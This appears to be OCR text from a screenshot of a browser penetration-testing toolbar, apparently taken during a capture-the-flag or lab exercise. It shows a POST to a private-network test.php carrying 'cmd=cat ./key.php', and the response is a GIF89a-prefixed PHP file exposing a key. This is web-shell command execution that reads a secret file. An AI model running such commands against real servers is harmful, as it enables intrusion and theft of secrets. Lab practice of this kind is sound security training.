 Load URL
http://192.168.58.130:82/test.php
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to repl
Insert replacing strin
Rep
Post data
cmd=cat ./key.php
NETCRAFT
Services
[No information available]
1 GIF89a
2 <?php
3 //key2:a1b2c3d4
4 ?>
5